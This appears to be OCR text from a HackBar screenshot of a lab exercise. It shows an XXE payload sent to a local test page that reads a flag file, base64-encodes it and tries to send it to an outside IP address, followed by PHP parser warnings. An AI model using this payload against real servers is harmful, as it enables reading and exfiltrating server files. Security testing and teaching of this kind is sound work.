 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost:8081/test/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri
Post data
<?xml version="1.0"?>
<!DOCTYPE hack [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///e:/flag.txt">
<!ENTITY % send SYSTEM "http://192.168.82.131/?%file">
%send;
]>
Warning: DOMDocument::loadXML(): Invalid URI: http://192.168.82.131/?%file in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): PEReference: %send; not found in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Start tag expected, '<' not found in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5